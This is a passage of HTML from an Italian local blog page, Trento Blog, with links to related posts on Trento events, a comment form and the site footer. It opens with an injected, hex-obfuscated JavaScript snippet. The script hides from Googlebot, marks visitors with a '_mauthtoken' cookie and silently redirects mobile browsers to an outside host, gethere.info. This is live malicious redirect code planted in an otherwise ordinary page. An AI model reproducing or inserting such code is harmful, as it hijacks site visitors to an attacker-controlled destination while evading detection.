_0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/universita%ef%bf%bd-di-trento/" rel="tag">UniversitAï¿½ di Trento</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/grande-guerra-alle-gallerie-piedicastello/" rel="prev"><span>Precedente</span> LA GRANDE GUERRA: alle gallerie di Piedicastello</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/muse-gli-appuntamenti-dal-12-18-luglio-2014/" rel="next"><span>Successivo</span> MUSE: gli appuntamenti dal 12 al 18 luglio 2014</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/a-trento-lincontro-con-la-micologa-monica-fontanari/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Immag0263-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/a-trento-lincontro-con-la-micologa-monica-fontanari/" rel="bookmark">A Trento l&#8217;incontro con la micologa Monica Fontanari</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>24 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/a-fiave-e-levico-terme-larcheologia-e-alla-portata-di-tutti/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/100-latte_imagefullwide-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/a-fiave-e-levico-terme-larcheologia-e-alla-portata-di-tutti/" rel="bookmark">A Fiavè e Levico Terme l&#8217;archeologia è alla portata di tutti</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/festival-delleconomia-2019-incontri-con-lautore-in-biblioteca/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/DS040620160569_imagefullwide-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/festival-delleconomia-2019-incontri-con-lautore-in-biblioteca/" rel="bookmark">Festival dell&#8217;Economia 2019: incontri con l&#8217;autore in biblioteca</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>28 Maggio 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/festival-delleconomia-in-programma-quasi-100-eventi/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/DSC_0362-1_imagefullwide-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/festival-delleconomia-in-programma-quasi-100-eventi/" rel="bookmark">Festival dell’Economia: in programma quasi 100 eventi</a></h2>
			<p>Il Festival dell&#8217;Economia, giunto alla sua 14^ edizione, inizierà giovedì 30 maggio nel pomeriggio per &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/universita-trento-gli-appuntamenti-dall11-24-luglio-2014/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='77380' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>